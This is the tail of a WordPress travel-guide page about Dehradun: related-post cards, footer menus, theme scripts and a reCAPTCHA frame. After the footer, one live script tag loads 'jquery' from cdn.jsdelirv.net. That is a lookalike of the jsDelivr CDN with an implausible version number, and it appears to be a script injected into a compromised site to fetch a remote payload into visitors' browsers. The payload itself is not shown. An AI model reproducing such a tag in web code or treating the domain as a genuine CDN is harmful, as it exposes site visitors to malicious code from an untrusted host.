											<img width="268" height="225" src="https://thedehradun.in/wp-content/uploads/2022/09/Jolly-grant-airport-Dehradun-1.jpg" class="attachment-buzznews-postlist size-buzznews-postlist wp-post-image" alt="" decoding="async" srcset="https://thedehradun.in/wp-content/uploads/2022/09/Jolly-grant-airport-Dehradun-1.jpg 940w, https://thedehradun.in/wp-content/uploads/2022/09/Jolly-grant-airport-Dehradun-1-300x251.jpg 300w, https://thedehradun.in/wp-content/uploads/2022/09/Jolly-grant-airport-Dehradun-1-768x644.jpg 768w, https://thedehradun.in/wp-content/uploads/2022/09/Jolly-grant-airport-Dehradun-1-696x583.jpg 696w, https://thedehradun.in/wp-content/uploads/2022/09/Jolly-grant-airport-Dehradun-1-501x420.jpg 501w" sizes="(max-width: 268px) 100vw, 268px" />										</div>
																				<div class="buzznews-article-content">
											<div class="desert-eating">
												<a href="https://thedehradun.in/jolly-grant-airport-dehradun/" rel="bookmark">Jolly grant airport Dehradun You Should Know</a>											</div>
											<div class="image">
												<div class="post-author"><a rel="bookmark" href="https://thedehradun.in/author/aakashpuri99/"><img alt='' src='https://secure.gravatar.com/avatar/434eceed561cf969156b94585a616ea0?s=25&#038;d=mm&#038;r=g' class='avatar avatar-25 photo img-circle' height='25' width='25' /></a></div>												<span>3 years ago</span>											</div>
										</div>
									</div>
								</div>
																<div class="col-lg-3 col-md-6 col-sm-6 col-12">
									<div class="middle-bottom-wrapper">
										<div class="middle-bottom-wrapper-image">
											<img width="268" height="225" src="https://thedehradun.in/wp-content/uploads/2022/09/Ananda-in-the-Himalayas.jpg" class="attachment-buzznews-postlist size-buzznews-postlist wp-post-image" alt="Ananda in the Himalayas" decoding="async" srcset="https://thedehradun.in/wp-content/uploads/2022/09/Ananda-in-the-Himalayas.jpg 940w, https://thedehradun.in/wp-content/uploads/2022/09/Ananda-in-the-Himalayas-300x251.jpg 300w, https://thedehradun.in/wp-content/uploads/2022/09/Ananda-in-the-Himalayas-768x644.jpg 768w, https://thedehradun.in/wp-content/uploads/2022/09/Ananda-in-the-Himalayas-696x583.jpg 696w, https://thedehradun.in/wp-content/uploads/2022/09/Ananda-in-the-Himalayas-501x420.jpg 501w" sizes="(max-width: 268px) 100vw, 268px" />										</div>
																				<div class="buzznews-article-content">
											<div class="desert-eating">
												<a href="https://thedehradun.in/ananda-in-the-himalayas/" rel="bookmark">Ananda in the Himalayas is perfect for your planning</a>											</div>
											<div class="image">
												<div class="post-author"><a rel="bookmark" href="https://thedehradun.in/author/aakashpuri99/"><img alt='' src='https://secure.gravatar.com/avatar/434eceed561cf969156b94585a616ea0?s=25&#038;d=mm&#038;r=g' class='avatar avatar-25 photo img-circle' height='25' width='25' /></a></div>												<span>3 years ago</span>											</div>
										</div>
									</div>
								</div>
																<div class="col-lg-3 col-md-6 col-sm-6 col-12">
									<div class="middle-bottom-wrapper">
										<div class="middle-bottom-wrapper-image">
											<img width="268" height="225" src="https://thedehradun.in/wp-content/uploads/2022/09/the-Fairfield-by-Marriott-Hotel.jpg" class="attachment-buzznews-postlist size-buzznews-postlist wp-post-image" alt="the Fairfield by Marriott Hotel" decoding="async" srcset="https://thedehradun.in/wp-content/uploads/2022/09/the-Fairfield-by-Marriott-Hotel.jpg 940w, https://thedehradun.in/wp-content/uploads/2022/09/the-Fairfield-by-Marriott-Hotel-300x251.jpg 300w, https://thedehradun.in/wp-content/uploads/2022/09/the-Fairfield-by-Marriott-Hotel-768x644.jpg 768w, https://thedehradun.in/wp-content/uploads/2022/09/the-Fairfield-by-Marriott-Hotel-696x583.jpg 696w, https://thedehradun.in/wp-content/uploads/2022/09/the-Fairfield-by-Marriott-Hotel-501x420.jpg 501w" sizes="(max-width: 268px) 100vw, 268px" />										</div>
																				<div class="buzznews-article-content">
											<div class="desert-eating">
												<a href="https://thedehradun.in/fairfield-by-marriott-dehradun/" rel="bookmark">Enjoy the Beauty around the Fairfield by Marriott Dehradun</a>											</div>
											<div class="image">
												<div class="post-author"><a rel="bookmark" href="https://thedehradun.in/author/aakashpuri99/"><img alt='' src='https://secure.gravatar.com/avatar/434eceed561cf969156b94585a616ea0?s=25&#038;d=mm&#038;r=g' class='avatar avatar-25 photo img-circle' height='25' width='25' /></a></div>												<span>3 years ago</span>											</div>
										</div>
									</div>
								</div>
																<div class="col-lg-3 col-md-6 col-sm-6 col-12">
									<div class="middle-bottom-wrapper">
										<div class="middle-bottom-wrapper-image">
											<img width="268" height="225" src="https://thedehradun.in/wp-content/uploads/2022/09/Tiger-fall.jpg" class="attachment-buzznews-postlist size-buzznews-postlist wp-post-image" alt="Tiger fall" decoding="async" srcset="https://thedehradun.in/wp-content/uploads/2022/09/Tiger-fall.jpg 940w, https://thedehradun.in/wp-content/uploads/2022/09/Tiger-fall-300x251.jpg 300w, https://thedehradun.in/wp-content/uploads/2022/09/Tiger-fall-768x644.jpg 768w, https://thedehradun.in/wp-content/uploads/2022/09/Tiger-fall-696x583.jpg 696w, https://thedehradun.in/wp-content/uploads/2022/09/Tiger-fall-501x420.jpg 501w" sizes="(max-width: 268px) 100vw, 268px" />										</div>
																				<div class="buzznews-article-content">
											<div class="desert-eating">
												<a href="https://thedehradun.in/tiger-falls/" rel="bookmark">Tiger Falls &#8211; All You Need to Know before you visit</a>											</div>
											<div class="image">
												<div class="post-author"><a rel="bookmark" href="https://thedehradun.in/author/aakashpuri99/"><img alt='' src='https://secure.gravatar.com/avatar/434eceed561cf969156b94585a616ea0?s=25&#038;d=mm&#038;r=g' class='avatar avatar-25 photo img-circle' height='25' width='25' /></a></div>												<span>3 years ago</span>											</div>
										</div>
									</div>
								</div>
															</div>	
						</div>
					</div>
				</div>
			</div>
		</div>
		
		
				<footer id="colophon" class="site-footer sb-bottom-footer">
			<div class="container">
							<div class="buzznews-footer-widget">
				<div class="row">
					<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><section id="categories-5" class="widget widget_categories"><h2 class="widget-title"><span>Categories</span></h2>
			<ul>
					<li class="cat-item cat-item-1689"><a href="https://thedehradun.in/category/cafes-restro/">Cafes/Restro</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://thedehradun.in/category/destinations/">Destinations</a>
</li>
	<li class="cat-item cat-item-8363"><a href="https://thedehradun.in/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://thedehradun.in/category/events/">EVENTS</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://thedehradun.in/category/hospitals/">HOSPITALS</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://thedehradun.in/category/hotels/">Hotels</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://thedehradun.in/category/temples/">TEMPLES</a>
</li>
			</ul>

			</section><section id="text-4" class="widget widget_text">			<div class="textwidget"><p><strong><a href="https://thedehradun.in/sitemap_index.xml">Sitemap</a></strong></p>
</div>
		</section></div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
		<section id="recent-posts-4" class="widget widget_recent_entries">
		<h2 class="widget-title"><span>Recent Posts</span></h2>
		<ul>
											<li>
					<a href="https://thedehradun.in/mall-of-dehradun/">Mall of Dehradun – Things to Know about Dehradun new mall</a>
									</li>
											<li>
					<a href="https://thedehradun.in/indian-military-academy-ima-dehradun/">Indian Military Academy IMA Dehradun: Where Dreams of Becoming a Soldier Come True</a>
									</li>
											<li>
					<a href="https://thedehradun.in/centrio-mall-dehradun/">Centrio Malls In Dehradun For Shopping, Food &#038; More</a>
									</li>
											<li>
					<a href="https://thedehradun.in/railway-station-in-dehradun/">Railway station in Dehradun</a>
									</li>
					</ul>

		</section></div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><section id="nav_menu-3" class="widget widget_nav_menu"><h2 class="widget-title"><span>Pages</span></h2><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://thedehradun.in/contact-with-us/">Contact us</a></li>
<li id="menu-item-2894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2894"><a href="https://thedehradun.in/privacy-policy-new/">Privacy Policy</a></li>
<li id="menu-item-2873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2873"><a href="https://thedehradun.in/cookies-policy/">Cookies Policy</a></li>
<li id="menu-item-2874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2874"><a href="https://thedehradun.in/disclaimer/">Disclaimer</a></li>
<li id="menu-item-2875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2875"><a href="https://thedehradun.in/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div></section></div>				</div>
			</div><!-- .site-info -->
						<div class="sb-footer-copyright">
							<div class="site-info">
			<a target="_blank" href="https://wordpress.org/">
				Proudly powered by WordPress			</a>
			<span class="sep">|</span>
			<a target="_blank" href="https://spiderbuzz.com">
				Theme: BuzzNews by spiderbuzz.			</a>
		</div>

						</div>
			</div>
		</footer><!-- #colophon -->
		
				</div><!-- #content -->
	</div><!-- #page -->
	
<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script>
<div class="menu-modal header-mobile-menu cover-modal header-footer-group" data-modal-target-string=".menu-modal">
    <div class="menu-modal-inner modal-inner">
        <div class="menu-wrapper section-inner">
            <div class="menu-top">

                <button class="toggle close-nav-toggle" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".menu-modal">
                    <span class="toggle-text">Close</span>
                    <i class="fa fa-times"></i>
                </button><!-- .nav-toggle -->

                <div class="menu-search-form widget_search">
                    <form role="search" method="get" class="search-form" action="https://thedehradun.in/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                </div>

                <div class='buzznews-tab-wrap'>
                    <div class="buzznews-tabs we-tab-area">
                        <button class="buzznews-tab-menu active" id="buzznews-tab-menu1">
                            <span>Menu</span>
                        </button>
                    </div>

                    <div class="buzznews-tab-content we-tab-content">
                        <div class="buzznews-tab-menu-content tab-content" id="buzznews-content-menu1">
                            <nav class="mobile-menu" aria-label="Mobile" role="navigation">
                                <ul class="modal-menu">
                                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1396"><a href="https://thedehradun.in/category/destinations/">DESTINATIONS</a><button class="toggle sub-menu-toggle" data-toggle-target=".menu-modal .menu-item-1396 > .sub-menu" data-toggle-type="slidetoggle" aria-expanded="false"><i class="fa fa-angle-down"></i></button>
<ul class="sub-menu buzznews-sidenav-dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1409"><a href="https://thedehradun.in/dehradun-city/">Dehradun City Best Things to Do-Best Places.</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1411"><a href="https://thedehradun.in/dalai-hills-how-to-reach-trekking-details-history/">Dalai Hills-how to reach-trekking details-History</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1410"><a href="https://thedehradun.in/aerodine-dehradun/">Aerodine Multi Cuisine Restaurant, Dehradun</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1401"><a href="https://thedehradun.in/category/temples/">TEMPLES</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1398"><a href="https://thedehradun.in/category/events/">EVENTS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1400"><a href="https://thedehradun.in/category/hotels/">HOTELS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1399"><a href="https://thedehradun.in/category/hospitals/">HOSPITALS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1833"><a href="https://thedehradun.in/category/cafes-restro/">CAFE/RESTRO</a></li>
                                </ul>
                            </nav>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><script type="text/javascript" src="https://thedehradun.in/wp-content/themes/buzznews//assets/library/theia-sticky-sidebar/theia-sticky-sidebar.js?ver=1.0.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://thedehradun.in/wp-content/themes/buzznews//assets/library/matchheight/jquery.matchHeight.js?ver=1.0.0" id="matchheight-js"></script>
<script type="text/javascript" src="https://thedehradun.in/wp-content/themes/buzznews//assets/library/slick/slick.js?ver=1.0.0" id="slick-js"></script>
<script type="text/javascript" src="https://thedehradun.in/wp-content/themes/buzznews//assets/library/bootstrap/js/bootstrap.js?ver=1.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://thedehradun.in/wp-content/themes/buzznews//assets/js/navigation.js?ver=1.0.0" id="buzznews-navigation-js"></script>
<script type="text/javascript" src="https://thedehradun.in/wp-content/themes/buzznews//assets/js/skip-link-focus-fix.js?ver=1.0.0" id="buzznews-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="buzznews-custom-js-extra">
/* <![CDATA[ */
var BUZZNEWS = {"ajaxurl":"https:\/\/thedehradun.in\/wp-admin\/admin-ajax.php","sticky_enable":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://thedehradun.in/wp-content/themes/buzznews/assets/js/buzznews-custom.js?ver=1.0.0" id="buzznews-custom-js"></script>
<script type="text/javascript" src="https://thedehradun.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/thedehradun.in\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://thedehradun.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://thedehradun.in/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.1.3" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://thedehradun.in/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://thedehradun.in/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.1.3" id="ekit-widget-scripts-js"></script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="iWHtsHw8dXCyirlzA_5qFQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768961254396');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>